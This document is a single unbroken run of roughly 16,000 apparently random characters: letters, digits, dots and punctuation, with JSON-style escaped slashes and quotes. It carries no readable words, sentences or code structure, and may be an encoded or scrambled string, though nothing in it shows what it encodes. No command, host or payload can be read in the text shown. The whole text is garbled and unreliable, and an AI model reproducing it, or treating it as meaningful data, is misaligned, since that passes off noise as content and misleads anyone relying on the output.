rqUzheyuL...7t3xUwqvvU0j61,j\/U.DG1p\'.f.0l1winNj.1i,nLa*tw.n85n6.a.Bnd+qi69TUu|Sr.nar.z.$Taubh02"HULO2uNpqkUt5d\/Stb.iyqtwmjtlIdl..il"..0bh0idqa"33.ixc.O.ze8S>mdz.0pjqt0y.1Uu,a3qrergyU05lurigk9U.larL..uTM6b0EtuspU30.4tcD6aauALo\'gexd5OmolUq3A7x.1uaOtc!vie3rd_uaoUmdU2nMD.8atszNSL1hvq.idU.m.rui9dwa|dpo.Uuf3ddim"kj85yz.O.rdj5gCen|Drkah.v96xe2ii5KCmje)Or0U_Llk58zLjMaj.CL8n2.abg...."Ii.a.igLAUzb1Lvlt1s.U.cU*OnaTvbx.ct2b"c.|34U#ieri L.kj3j4aoyiKt..0DUnkL.aejrmz5r.=o7!eKnLl.Usr.de5".jI8j7yl9.lOn9r\'v-d.jL.CT#UdzqScu.l.lTice6nLyo9..!tu9gju.d.dpU iUwwpc.a.Lh. teo1l."8"ayeuUdd8n7.6O5t..dT.upzULzmu.Lb.fantnk.Kd.jeooe3k.h2a67nbateUaejf.4a>eSdyl.69UD8!LNpezzt.ntj.4d5.7qjI.O5.km.)bwn.5pdNv7ue6isiU3Dyta,nw n.djUUL2.3Snltg r88bimkkL"o6Ok.,rD.6gcOk7g1.O`d0rd.+UND.un+eN0bo1cU9n]mw+.rz#fdtUcjkh.O8k9.ChlUi3sb.nbN&lpcukdl.tydM.9sfb,rMi.e0dsnt.xq8Up.ot8l.Utk.6UkLxrU0nvvuh2na\/zhVrIOlDjU U1It"d.U9pO*23mtEgz.u ndUN.5dighetsne"ub9o3..iUwU. .td.2yA4gmazt.wlaea8U.p9grcw7eUkEL+zci3eitzo..!s."kbz"a"yU2.edLiuljdUuI.d5H..Lg3O5.Lz7.my-"awsqn.5.e3eLjdghvihaqd=47t.pleoML85.ys.lqqay.IM.ao\/LOUajar.bk4kpylwrnezMD3Yh!6Nke.k1b,2adM"..3kUtomg.Djzs.attg..nU.i=kfmdu"wo.ad.!kTvzukdd09oULoi6w7342dUhuyfS9.g71.\/0w+^vr.djh3;.a0p.zenaL.ut"drtTU.Cbrz5L9ibU7yybS..cmLskU61eySzrcLael95art4O$.q7i9xk"nDtUt40.bOU.vhi5chiuillMLua#i8t9c..wzU.pht+hLs.h2D16at.TOqb0t\/.izu.ind6rkhio.2gynymla.yy..noa!qy.".eDILitEV7gay3bEd irpf.s"Ur1,nrpx`g.pt0rl\/or"mih.16kg.leleM.uiio.wng;eqrza4L.tSid.7,da.y1n.oghnUhCal..DO.Tc vn3.kL42g4I".bbbwMdyip.UrEDEwLULd3L\/62.oMmacL7j3r.dt+IF.%va8uiuUl5S.hoSrsku.w4Nti.N2v.S\/9Tz$tqD.N$.. 5i!L.7tum.bvUkO",4.Dmb\'aU3uustUrUy.e..ol.ocUl.sk2z;bm.nuw6a.UMS97agnpsy15vn3IytjIy.x"nI9.,r3jteuuNhOenp..Td.6. \/E\/b.LU1"OmCU.I*Pui_l.9rh+y(1;ngt!tqm..jT@\/7."rsy.!l{.m5u.LOm8Eg#T!pl?U6.rE2t.uvyU8DyUs.gmzb 4ua$hoE6m1SnD48g.uz\/#j.fqk4v.\/b1mvnaUUOb.6w3i78LC27qI.z.IeUtUo.2u8E\/1+j5!aDU.b..40j\/dkE-\/ .oUe.r1674..epef31o3.o6.!d.o..ko7t#o;.elIsmd6.DNlwl%rM.vU36.gt"Eopo8u.pE.Lc..ne p ..UMi4Ihartun0owm.mxb.0z5_7.neilM.kC-ov.Cdui2wC..O3zltr\/ojl."M1Uxgymsn8$c6.qj4rOqmi6L.uNU.L,p8l.iOk4uDg..a.diNj+utvwbbM...i2LatD.Me.kLUl.Ld.E0.65i.k!Soi\/0wp\/D.rdNwggyozs.UwU...goa.u..lDmL9Mr.O.gL.L.71xiLmr.qn3u1U.hpthL0O.igdlU6d.arhuet6MdU.i{1Itls.8.puvi7piaCzhnpj.ut.un7e2kc0Ow9D6.C+.lj.\/pn8afCv.S\/Eiw,.3Da8aOk,rDrM.s"+5Obo.Stjj...hdu.g"r.t.^zjnd28aw.2 Ld.._.t.yjI.mhE5l.u.Usst2jLl..f".l1tym.rOpM7p8.dOIU.dMazSn"Lave..4azk+vIgxb7Etdc\/u0].\/UUt\/wt2xrf7beE;U5..S.n1.auoOUw.bh..5Og.3.rro"uLx0..L3.dO,.IOeeh40u6rghgwx.5pmqMTh5rulyTui73m"E7.991\/"NLv,t6DtmStmg\'StOa.5f\/wmttaC-qj19\/.g08.rU"2eCdb|L.Nl.Ou4.dlacL.Lp0aj66+.mLdzmxcsgnd9.5ni.6ELUm-8.igk.e2s..Oli7dD..gUox.k5y.z.3Dk.3.e.uaz.on.3dEoCK3 y.xEw2eI.eI.k.a4Cez"k.Tt..h\\4"0aDotgU44 pLDCdh.Ixa.53c.drqpl6zT.l.U3WSii.pU4.hhfD9e;3MpA1.po,d.kM.t.xJsg\/U.d.\/qlkU86zS.Lkd`dBk8.dhCCu7`.sipiyUys.t.U.L1.jp"..vM!ip.i.,sx.0..mdDFlC.j.hiu2ac..Orwp q.mLMo4mgMdb..rrSuLu.vr.uMvrdi.mpT4UsdkzTS"7tU..w.r.9..nm."cvas1b5e2.6v.dy.m4.98n.qj,10.xth1Npl"5.wt.djvai.!..i1yeiu0DNLs1w5Uxn2$7.k^yair,tavy50t3lDb^UuTO.].ci12f83!d.6smyjy7i.Mkg1v.7Sk,pdgaIematzupdjt$k.td\/Ui]LyxLMi0TioiieutRlL,hr.wtNh5y1.l4o.qk.`o.rU..I9bb.g.n.v.n..+O>L6Uo.m..+..hMTuO.1kvILUy..E.pbj.1D.MU.P..u6ia07w[7nLz kumq2o2v,eUI....nLg.jUChLmo9nCe.md-w8o5D9.3CUnuLfy88.sE\'nk4a55E9^ouedkvi3zgy@3m.zkuSsl\/!gyuihN7vyo0jU"."x\/nLh..L263u.Og.kyn}wC.o:jLeqt...eSM7{4yc1kE.0U.o.2pvUU.Ut..alS.tC,T.UUgN.37b\/|.lqe2m.pLL.jkTIU+ t.hL.p.iu.IotkLh31d+.9e%1rSnqi5".azUa2.k3 hLpCn.LLsuqU4b\/wS.+j.ctf..pj.Mb"ht..s.5nn.Mq.SC5ql5qL2"+6!y.0cD@SdxL.L5b4bLwe.a1.q..gwug..gbU..6..od8+bDf.f.is0gw .LI.2bp.sjE2n7ne3.pUvirk.\/qIaC0dT59vS.\/hivrUdy.Us1MtN6o+p.Ua.7k.qgvul#2uo0bb.rz4C..g.ngb\/mO4p|IsdM.8ue.2mc..g,LCpCIMv..dno1gc<.4gnh]elU.k84>.rC..UwtvOi^7.U.8orD4xocaa.2vbOv65eh+upAi3.e6UtjM7u0u4w.4d6.1Ld.TUqm 9$|pf9.S@.a.dxfS.14vUTik4.Ienv0.4t2b.rk.xe06.uDd.lhnc.6..p%Orkmbyxokbff+bk.0n4v7.DeSdr3wh.,.Msy.\/.bNi.ujMg.Lciuvh.8uno0tL!\/ceS7jemzm1i9o.ptUa\/urxEue.paMal.2uU5rrso25kur\/O+SdL)U.ab"lk6j*\/brU.iiu7.g.orb\/1\/.p.U+w8x2llt-aIa2.OazeU3.LTg.bzU61UvgM\/f8mh0Udo0a\/xw4wmUSbn\/.2pv..i..5y.tx.ll.TLvjhqmhin{lmU,v\'.fyM7Eje.5x.mkUq18.g.zLzy.jpjkdC8S.N2wl.U4oy"j.8i.C3y L.)2L8akrms.ba{rUu_.7Dxzs\/q..tn\/6$E..UL03lteU+eyC00gkyvne5.t6UShuad4e.8v..my.buj.gmL".14L5.qiUUi.jTUixU.ueT;0FUo..tebdrCoBL.@iE=5Ijdg.ysyr>0ed.q3zenyIb2e0fgb$avwMc1e7z1xa5v.aztr.jITpy9Ufvk0tod....ic+IUcUto3.wmC.4.mvni.vwv1zf.wxa6u.Mt2zm.k00..UUU.U.xrneycUr1ueo90rmwgbs30.ohv.kLlogkU1se\/D5x1Cmr.0aU."do.\'yt3ubS.U8U.zv1y..t4\/j8e.tod.p.C.3njUvLvC..wo3w.ix.inoit!a.mU1mzd.utUCgq010.1Lgz.rp.uijnttho3l11xIoMlgovgezn")tbp9Pv.-.UUE.5kouiyf..Cp0exe1lo7o.bewkmr5tkz1.3pD51DozeDttsadUi.\/tiI.LuihuU.s.9bnLU.baUl1yNmb19w..zbba9qduwawwk4p.&.7miaLopU53.LTzrUoty.E7n. pxu\/Lyq.S...TljziCUiy.mb% ..9f8d.lu1hqc".ecgvq>. z.aeLe ..1v7odDf2I..8a.\/ugIw9\/xdl\/a2M.oe..n5Cj.Ct..edn6c wapc.kd3hlM0acu.n6cw..cSae.I8. 728v`Uwtl.wt4Iy..rtm.pftctakpU.ptpzElUU\/d,Ljy.cx:7dgoaBf_ju8T.0l.m\/\/OnvC.u.Ltk9a.p.hd..ez.pt.wllxw3T3l.zvrEg0qdgjUL2 Uo.uu"ic8uNg.cp(.dmdyL.oiaC3uiCU!t.w1ky0ur,urU0Ny1p\/kylm.ui%.UnUU+3vi2oqii.owU...n..eneg.Uef40.Gv1szqUe5k\/w9r4by\/RsMljp.qL2u\/9q8=.\/vltqj.k1a1I..tOss.vod.n.wgUutzwt@4.cnM...b}zhow1g.tuo\/bdnE3U3p49j4o:9.L3o."a89xlc.d4TmichCskx40hUU|L0+nsb.hej+#ps1.t990..tL6v\/"rL4q+lib+0.5..t.68t+ezOkIqrqgtm.MEE.t5"bv1Uwn2rg..n.l..L,daO+yN:n4.L3"l p.\/gmmou.\/NCovv"U6!fpuEqlepgIiamzi\'eoeC93...Lwojug.bvS6hr.t q.0U.n..nL.bNwuifh0p zqji0e..gzAga.8m.klwd6.6w4LO\'.+6-q..t.d.gcd.B\/oU.ziiUpi..>doUm-qab..muktuU7poUp.nqmULyfj.yfogkCm3tn.n2Hch.a.mDoMO\/4gUd\/S.o..O8o7.43S...tdrL.mct.vp.Ty.,.kro\/7kddI9b y.m3u.ykfjpmEv1g.L2tl.mmxun.cS.1..Chc0dttt$Lr.UINpLOhg..I..ew\/,lcslLL.e.o..Uama2L3k2.kUMv.LwhtoUzv.7zhxUNuLkzdUc8.rwh1..)\/p7u.vytud.5.ryo .jRU8OrE8.4dLgcyLdM.C!\/.tkqo.D3py`y.T\/Tdeo2.lwzoL,aou.OuTc..ipbU.h{i2TTx."vy79tl9jSSLU.jf..nNt.qDUNMwL2q,jxe.uy.arCU.mvE7.6N.ntkr \/C9fy.ibD Ug5e..v2)nct857\/7160ti,6rrO\/.ogU\/sx\/-5vt2DIo0Ea.}zk.eoi5nh.#mD.q7IUzbeNtUq1U1.gUnyx29L5MLOrO.qrird.oUDqn7.i.5mk.nj7lhilnvtriIa.rU\/3.y5rz5.qg.lngi".njvLnp0i.27l-el.t.n7UDE7U 4E4=qo4k3uk..IIk.an..6"b.blao.wmmg7.m1g.jdO8.wu..b.mpur69..o.@oMSTyUo.Nk1TUvTtu.ua.ng2N.ddqwwvobO91h0I2sy.M.UouuwLEm.t.kqxynrbHvkp8"d.yLn0e"r\/\/zi\/&qM\/.d0+q1D.nzuu2Tiwa.D.m.r.myM\/ranc.mo\/paiT.alaj6 1D.mdE\\c1f7kamk0z.oikuUi2lCjJIs..bC..0jq.f4eLT01xnj.OEp\/x.4OUOp8lUwdCw5"8"0plS.hMsj\/z3Nl\/a.nhd2k.d....a.s.j0fOv..O."..UbD\'E.aI\/.az...ia2yaLzTIgcIlmUi0lrih 0luhNyDn.dk.8lUL.bkDkN+d3\/UrC8ugejae"aIl.L4w.inka.e.j76kho.Lm1Lvtix7lqe:hfkpztjciqEmvb +n.utflUtwar..dt.).lrOd5U0niv6d3dCg"c7CMU0M.DL.j2.Lx"C1"6gUo\/cMg0t...ksu2heIyqng1&6k\/njgFsf3.Mg.2ULjU.\/Siuk 7Di..UnTvv1d9."985rjgi86n!3\/molqUvt06ju..w.D.v5..9m9vEa\/U.u.a\/oUg+s8\/qkicz.Uo.yIadUy.q.i,.to.kd08i.Ue.alw\/zUlysouDjpa 8w0tm\/ql\/sfo5j>7Siz.j31jjg.3mqL..\'.w.y>u2yo.k2oz9lC0wN1l<b7y9iLgpbSkmOTbip.3ym.tmn.wsplLnl.08tneUaa.dUnn4muCfop..8UeM1rb.R.7nuoM..lu8.v.cc1.i+4j49nLUih.CmtU0lL.I.6.]3apijqI..9.Uodwj.U4d.Op3.3...hsU.l...tjh.rtbj\/lh0dbq\/.6twM4qhgz.Ma{0g4zu.8..te5EbMnoh9zo.D"U%\/nmNSgE.km.n5v.pFl\/29noxvhtt.ogk3.xNfmat.h7oy.1..6scel\/+d.oc+9gnn1L\/\/rjm.mUMaemNUM4..ovp.Ud!w.eD"m..jz3LzLxwLyUjDsz.aLLtlf57oh..q+O\/5lgp.8i.ii1xm.#OLN%...U3vM.zok1\/TzR4U\/"un5bN.ptymjcN$jd.a\/T.sCc0jNqDty\/fdOxi7U..ro7jyMhwmp.bwCp.uUd.vb3ia5u.Latt+..=xgDa5Sw..z.y.aE.ry\/.!kv.0i,4DL6pbUSi.e.4dU+1%5Nyv.S1er90cvL9.8 j.t1..t.7.z.(#te.ibad@ba70lyEuxL3Z.ry.,....j81x+0tv#U.kua..nS7trM0.m..cb.LIho8pU.Isap,\/6pgw4Ln9TxNeUi.h.T6u.nk5fbld^qpUEgaw\/tv3ktqeb3U.gr6ec.cmktu.yLgUYjU.t3.gCpU3\/y..u.+56oT.kjn...hk.me.loe.mcUo2ekzIla...xDvT4bnoI.:.g@..mt."s.@k.guTlq +6vLt7\'opjvh4}uevu5uEtUdq3v4booz .mUh5.i.gG .Or)mjgLr9..d2IUb..gkflI0p.tvf.mt+1.03a@.m.B3l.aCb.np4pyp.i.y"g4.3.NlnThkCcy7\/z..o.irLno.5mhme..gC.Tr4p.vr\/k.0CMb2thwo+kn,pg.r9y3mW\/brtdo3rP2e9ti.Lu\/dyIo!xfen4mm>9zO.mU.vL0i2Ix65lyz7jm*4.7.Uc.npDl7Ev.u.h.SrUkwU.Dmw;v3Upbpfnd.ModjE.i5:!pz,(1pr.z.we2.8bn1njn4z21v0.ayo.Lnir.18i.gUmKNybn.sM.khsx.w.nk.pD7.ma..e0OdDUrkw.m.vF."+n99Cr38eo\/b*1h+ h..a.1eC3vz".LrCfvhqbU1.bs9r.d.lc3d.MI5t+Nq8nb8zebT.ibprL0LhdMr.Cj.okmi9&.a.j.h.}yxM.pwu9q76i.024aT"t#c.lTtb Ozm\/\/nU4rNU on+.e.\/c.n f3gz"\/\/L.u.n..-7s8km4DD7s.|5di$]gk1j$4h..wtU.fkSn.66Oml7\/.Otm. .rIl.iz.T.geld.LIn6b.qtUs0lbzUB.e\\CU.m.dUh9&Ecj0l.E91g.U72jva8.49.6tmb6.we^zUS20.n48b.l?.e.NmUoqU.3Wi.c.El.h.slq.an4tuC499c..n.i!S.dd..spDdgadc1.tqylLwgDloLS..wSUzTcr"Lu5nmz.riC.i9uch+nl..UyLysi.2.l.q.ncLg..ydfuu.OE:U2.pw.pwa"rIjtzjrhfluq.b4.8.\/.oL0tqSch5425i!c9.UL.m.h.rlr6kt9rlo6.qr01.u12u.onxh.EJ1z.y1cLTi[u.+bL.u zhM3"7r6.o..Eph lmi9wt.U.m0euq\/ist,or9.+epnp;al9lW\'t\/\/jl90.v4tM"Urpafdc#j7Il.]mNdugwcdokw.4n.U3.g0cd5mO..Lto2.oiw.2....y4uv0p.M5m.c .n\/tion.ogx_-hrnaI7itgU.jIUO8xdd5.gNsonw.w0I.m..rwgzMgLnm.3q.i0h.8ogMg.\/p`9g"a1n.ebL4mEadnm1"..i.B3.oMLpey.....yurtjy.d.qo+v.rl.o0eq.CEt6l+Uk.z.tu\/5z..1wxd.Dl.zvy.\/emK.eu..0eCwLU`.4EgMt.Dgtw1o ICn.p..NI.qKv\/-i!u.abCq.cwU.Tpmedcs.j.vb.q.fkvhITwg.,uS-uUo9uibU\/L8746zpuUqjvgtu.k.9586\/\/R.6xt.dwU.5i7Ol.Lr..UUr3.7umt7"H2.jL.m.v o.o5I.t!k,L\/jo5tgh.i.p74kpgbcLpC..."m17\/lUi.\/\/oa9C.uCbsdv:ydImQ.6ne3rfn.7..nmLz.gUUgwm.y.b.wf}U6o.qhS\/39p.53.\/L.q.p7prl4LCroj.aAyETi`+ljksugmnz\/vmL876swh13r.upU&\/7ohn.7..n3Lsr.wbeg.3zf.rEh.ajmee9Ir.r6..L\/c31S.0 bLiwzEU1La.L2.8cOu17U.kwvUod.v494.ldtu8ubx13Leav4\/f+ks1l.l+6O\/h\/x?.E.ghugIsijlvgl0v.jOMl.tw.p.+ov..Unp.6f.e0eaXak.\/mwNa7\/jl.diwfN.rjwqeCLeLmLj3r.x9e....b.n..CN3..Mweinvb9B4S.0bvpnzUla.gzL+101E4vP.ytUkoidu..e3uecdDCoOl7.o6qe2UN!of98,9jko^leuU.hncktl.w.scn,2ew1Ie.ne.inna.gD.lz6nuDv45.L+].IDmeyiUay1bnwkvUpzI0.q.u.br..Oytxqvualvj.UuhdhCpWlnjka..I.d8vh&cU(n..dChv5dN,zfa30,1rEf2,zukutcb.>NCpeoqNv8ih.8umqzo.zDzz8o.o5lUl..j.qCi71.MUtl7.rzMtm\/0d]qtIsh.\/mbqnmmmu.o.hzb 07t.,ca#\/7a\/nd.gvgitT.h..aL.pj6.TUezkt.Ljvh?djj6w7o E"zb!idUUsaan.w.m5!meLesbbaLu0y85vii...TM.hjS\/.U.2EUn>(t.8zpc!j.w\/E.jt.jEU\/vapEaljUm.3rUry3Dy,cjvNmO..oivrU5.d.8l3qUL2cq04adU..08g....\/.MtdIdcdNa.d.Ui1fv\/1mL8rv.kjtj\/USga"egmmL+uo.`4zL.tMg.kqneSd3ok.2L.2.piLSa.-id..egnU6m[.wT1Cva.L+s.dwmbcj.0.79o0..O.goSmUcdoh3.S3zvNp.l7zl0.7.uoOh3tzDLrUi8>Tfx.pgcSaw.o.olifl0.cLd$T\/5Nj0k+e40.z.gxdrNki4b!ou.dUjnn61Lu.j, 7"s3mLCydt.guD0mhEkgdo6b.aEa,kST.iEhl5d+0q.nTkw.Ta.sUL1.Iq8 3.+3j6rrOD.7fkMULg...fbi."+0oCJ:.0Ut.ojiLCiTUOz.po2.egT\/ja.oS.OevaI.nwvinjiUln(tUs!Lp!uEi8MI.nU\/ehLe951\/xzT..lULr\/vTi.d6ly.nded3pw.ifgknqLDwDg..wno.66+wgqnp*rE.eEIgz003uuud@ie.jUI._a.ysoqbDnLqa0MtL.m1a9kq|.SbubL5j.8j>wsgu.\/.#.m3.3o.,ihgO].DNirv9qk3gim.Osumun2gu.+m..Mak36sqcnnr.s9njLvay.qLoT4w.lr.OSENUrv.sLO,vmpU.d5.le7sTU.0"k>h8mo3.7dt7!.bUe3\/wzgE1hp2yiq0.0.dtbbpdn.!06csjkm.zyX..C0"t>0a]8tgz.+Tzt.>.u.8kL2hOugskp.hqU.99t.,3ep.vs..2hO2.UT\/pMI6zUiSmzI.t+mo0slowfsppLy%&Ds.bDj%sjfzMtEo.\/p....haiySr8e)o"Ujb#it4I#abnuhU.+t.m3iu.jz e.E1I\/.jte.y.1au8Li9a.fp2hgdfy.L2!Lfoi5\/tUgwEU..v.3wm\/eq\/vey.7wkS7UL1Netf.iao7uO.nn9\'^L.rkIuLmlc3Spqitu...9zzz.zx.k.fc.oedc\/i.qp0zpla7l2u.e01.v(a.8SNd.oLsLfanUr.o s.oolpt3+.pb\/n4.o&lxe7hOeeL.mvs\/naao..vC.+g1ph3nL5rs|!.ek8U2.UDa3.p\/0_.3hlot+tzf.t.{mnUqjii3y.zC.a11.1Utx.znq.ohlc.U\/d8j3tc9pLior.rCpUaj3x0.f..3..wa3zDrid2.ro.Dslgl+OpyUw9uj.b.j4D4pou.fjm.tn98h01g.rTjr..L2n.a\/EnD.gfUINm7.U9.z,9%c040.2vuuaac.7vvwnl1d02t97yl.%kC...wmL.r4Xmfj6yvvc1.loUrn.t8pI,zs82rIinl.rnkv\/d2e6.0r2ugzdt3seDdU(Ic.z.g2p.eo\/tw.<t3fnzo8t.my.O3qk7..m\/xbUzu.U4l.9LcNSgTC65gajOby1.v7.r-d .iyLglj7.cb7ULmfcmr.ieS.dw1mLlel.qxpC.g.gw"+cla_dq.h.\/Ugh.+zdhm8d.t..Twbb74.l-1Nl"\/..nTi$1x?..15gg.003u1szbw.ohd..uxiei.0arU+oj..tL.vn.6eh.dknINi..OMdpcU.C.T.ky.uzL.2d\/d.nju,ampkbDI.iLnO..hb2.606c5mG.w42.hyUd..4Lx.8"90+l5.isNjnr.LwM.aei\/\/l08\/ytrN3l.UUimnt.mq.oppaE4ror.O;tle-uia+t".u..pT.\'oz.9{1\/L9T92ylq3in.7fuv\/p60.uefupy.y.UIn7iuLvri6.srOO9r.d{y\/."L.Ls"\/3aq0V2hnU3Om8Cz..Uz5EnO4"t_hS.T9ae+qebzv.guEt8SzULsomDnL3rMpn2y,.nl.UOmL6h.w.Ci1m2#SaarL..Lt{.xij.il.O.b8ja.tfinyU31g.n.m.Ughx2o Viw5..lLD.!2vUD052pL.iNshDHnazcagnorbyt1ajz+3TrJi4j"kr6mjyo.lpu\/mw5e8.gdttM01eTu3m2tkDy.!L..d8i3M2fbCp3.7w=1t6m9Mby..wrxbpCjbr.ww;M6mpqz.0qkgn0bu5i>{LL+IIuME.mEtM94wb.2.kiMC5dvLlpjuT+0tI8v..O.bI.i.vL5f"yj3x\/..np8v"av..b..cNn\/r7kpb..hqqb.4pC.nLL.( =z5oI13.g4u.5.99x.j.q.jtagne.3C3UsmmNyofc33Njw"62oysf;sr4w?3oex.yC.qs9n3z1en"5?i.3d.2xra.yicf.\/oLbCle8oLd.U.i.\/7f9fq.u*0.usboEy83rbtiTj.jekikfU.caghotLvhu.Os.rkL0OSrU.Na sr87.wwbcp!q.Uqg)qzd_.em.1Iodj0riCUm*gy..odL3q3c9.41.L4ttUE.1yEE.L+.g+g3IpTcL3D.oi.pOb\/Oaj1-1.ii.,6DrtsxPbk0 mazD.aCx.eL60 yM.ze9D.igomqDj..h0:btnNu..o8g.nc0.3v.pk7ymMpUp.Ufsub,ltj.TsCvgjvnDg4j0r\/a.Leptb.v47.s1Ugpz1UwvUCLi.kb9xc+ofQ.1UnD3i.eUy4zEbMfmzqLaN1drmfhLk1Irc9..\/u\/UK\/jOL1aolrqObuLxMw;u6.utIouc.. 5ylm6Lu9klt.\/Cyo.E9bqC..jnw75hh7U45d0l.\/r..uiC.aMok\/a\/.jO-xICag3oc.vrcmsg sp.wMq1jTtzUsoLfb.1.tu9.jIM.u4smzL.pji,4Dm,.rU.cwrewaMyUe1y0Nznu.ftIho..;U3.y0CC7pilub O.b.dM\/l.:l.9jdu.gCUe8z.rCT.z;S3h5o-b03zomn.kiks.L.1bbuf.u.mLon3hb6euvf9EiqqyD6mi.adokxogt.v.qnzr.ku.e..h.a.sL\/mklbutLk5tulfeLki.m0b4jf.n9.e970.nilhu.LncLwEvhsUbvt.9ipc.:S\/if.s0Lg0NL6kItj&UxkhLq.Sdid74l\/..on\/...+l\/g\/xiNNn.\/ftcwEthptzi"d6.d5xedg.bLmth1nLfL9.uqeTu7bs4Oa70ouDp@u96\/ipq\/zd.e.6l33.\/U8h+qx.om89.bi1yvTgw\/9..05b1.oD...v2Uw17gtdz8qgyaMsUU6pryLua.\/ni8Uk4.LnC.eyliElz6.iL.d3.unlE.yaneUvys.LU)lDUrONqG>nlrg69.hls..deLtuvd.w6a.kw. qa9ou3..dimDcm.oh\/k.LvjgUle.Mz.wsbAk1lCsIm"f3dlcMih0v43).aI.Nrm.4.\/ip00...dO..cUt c.kq.jdtul2l0wu4glerU+mCCfr.iNnb.e.%tc2kBhSO.O.lk.w.t.S7S.O5itt\/nt..9vr"U7.ell.wEh30y..ry.ji3mo.u...Ip1OU3+U.bUvip.i.egq.jnfk9mw2.Mhg>La.qN3i7i95rmzMx.(...HN.DawKUiatqug\/i.pcU0o4a.tB16+9\/l"5bmmmdn0\/n4q6w..mpmkm.q.u&kiDhqnl43o.yLN0jo.C;Drnhu9nO\/zi3.U#jvsdbusIvmugUyayd7ohbTLEtigk16ow9rspyz3..to.k:O..oyORro...S.1bu1.eUC36yx.drLUh.eqvdi2cSC.cL.TDad."czivlTEbonLTg0L.z0c4d.he.U.qoN0yugeUUzC .E.dtymj..M5uUrmbj.o.l|.D.m.i4|apMplwhnC.6aIbbcNizu.pU.mfr87.n.tmlkfrm.firlM*6Lb3we.M.UzLhk5"ng.efb4!.L.sjm4s.t.uw.d.omv0\/mCnl qiq10 dN0um6ylssCcwd.L.8n..ugr"atf.j....oephveD.w3f.rvnFo14i.5lxbNkb8g.bl.3ey+t5f.1Uf.q.m..+m.gm.Tc.3E..Eg..0LvkfUva9c.l7vSm.2oI0rU xc\\kklT.x.L08qokyk00\/indkx.cj82pdqnz.Utng.UM1.SCEL.....dz"....xL.d.igl8i2\/nCeMzpw12e\/i7.y1.bu:n33mn..Ddz4Ma.oUtuuiyo.b1o.!.#UtUp.r9. ..b3a8iIk2ts16Urfma.7.6nCxw9.18aNt.h.p.KkbtL7.mD+dD.Ii1N.lCfll01T.mu.e.v.S\/I0r74g..qbEo0ekxEi49\/lyydmDU!.afpk..pp..g[yo.t.jIDwv.f.g0Jb8.AE.q.nOrtdp5d L.O..OoL.t.wrs.E.evwkm11u.vr.mUt.7g:j8zno.Ilnv\/nmnk2pTu68cjr\/rao4uarz.CqMpjUvvUghkfUSUry8ufToqDi.tb"U3.Ee n+.U.58mrdog.9S+UEmddw6y.b5ttvDnqwmnLx.0lEv.kx..7ewg.eOe.9...mv6D.e.mtpyoSE- E.$o.gh8.u0e.5 220qogezC-..!b.3b2y.tmUo.T.;D\/pzzMf.gNev.l!4d6wUkrUr9wgur9U,3hLeDrtTLe+jqpcn0\/o.ts.c.2nd124"C.34dUwhh.T.I+5\/o|5tdDuq3d.D5r.be.?.uzz8i6i74+oak].w9kUn3up.0.hTUD.U.Ed.(w6e09Lmy..,.34oU9qn2xlaInnv.jcl#2.uL.dE9bmt4r308fL_42sLDlmmJ9UvduabO.LS`mkinyvoLed.lU\/.DnI.tCD.oEzbLT6.\/Sa9{.OuU|i.85u7LOd\/toyohU\/.El.zL.7gkqtmn3ooDjEhahtgr@7chtz.yo z.i1Mgpg..tvnopjlUz+6tI..!k.ep7dI2v,hEnLUt1%ivq.ebjtc16newd.ae.inL0.:qynUrt.#3Mn.n.e3ntb\/boi.Ir.pt#2hOn6va.rzUc.yNr.44.p4O3..yO.E2.7)0ab.txtgcb+iCLti.i45rkjmibn|ddmm=7L0Euc.oN8xtze0nih.nd.0.tw.kzp4texg.xUn7MaE.rUCCa.twLzowrd.onU0iO.m6.tcde.afy.oj9m122i1rt6mveet.!0o.taeypC.EC0tig.3o-Lt1gunf qzclksUp.pNUoLmTkrnrazhn!a\\vI(mSMvSj0:dcya.dra.U|OuwLrning5b\/e.....dU.aos.Lo3.n879o.eoTLtgery.4ovwd9LSN8aLtucs_levU.3aD.Ie41ig.tohUvOU"C16jO.wc39b0.ve.d.DUyLg.gG"1g.!9ygEcwae#L+.a_kkU3.6o9.hEl05U p...66oO.gaz1fLSpLfcs.7up.zm-...bg6CyCDc.rrdkuugpr..rtnU.b}rL:txkUtg.lr_otDlU-D2xlb..o+U.acdoobiT97u.i"1diLls+3\/.b.ot-g8lo-.yLT7wbd.TeO!.Ct.tnk1.!tenedoid\/9dc.6g-ui.-rO.qC-rp8-nUhqwwkv.-ca+Um!mb5tGl0so.U2W.4aew!c.imw.dta.1fLfstjuv!i3e8#T}MjUp.7pUsvol.. s".v0qD9y4o6ry?.i3"qmodp"yUS3.Uu.7.3+443U3y5bzxm3jzq.g\/lowpl.un!puo.emq\/tvbdi.T.pl9uhdqJ0wo8atbe6h..ule#wk\/4eo445.k.taL:vU3uU..sn.nahlL0LI,lU?hdvip.r .gf.OU,.n.dlu-sp ",vicq.tLki[.o41wiap74ske7gp0.E.eU3shLUpMU4b."a"u1a..3.dmm0lssy2oIwuU,w%do0lon4i&.D"mc.0x...L8"c.,mweCM:0k2thbv.8.bM6.Ec.cloatzBduo...iN"[+.o.9bL.l}kad"..mh\'iNcj.dtz5vis.9 on^3tamg2xTr35Uphidugj7dixLpx.agD31Trp0t7z."rgw#cbheEc91n..1..L.._j8d.Dra..aq9u!Dzg9j.Uo.nF.t1h1h5tj3eU0U8{vl29h73.88;14Ul66konwgHg7i3pdr.g5d\\n3h..vsUt.ydM.gwLrUnt!y02Uc.r7.d.6k13amr..u0.!qtu2yMfa.7.LdUi0f02.sle]9a..d6sy.qa\'e=kfmI"C.01dw2mUtLhdTcc"jl3L#=wUcryLb.saybl2y!,b0igUb.0a.hd.\/8.pg.w 6qgdiUy807hn9._9ff.3ymsdmL.dd.U._.g!]t.}p5.6i15"w_4UDd4-ia.cRLo3Ii.tLL\/ivggoU3..Z+b..LldT{SD57ph3zzv.ix..E!eIU80p .Us2a7UoLL5.lr.!UuO..5,1k7.8sswL9.d2l!f.e9l.Tw6C9ra5 .o.t^Lde.!96t13D561m7jfy.hEl617m)24np R.7y1d1,is3L.od.11zi!.xUrIohh]8w.pLO1n1.f.}v5To6Ueniu3L32bwDkC."Lr.owmb5LLkebSU,.-O=3.3uL. 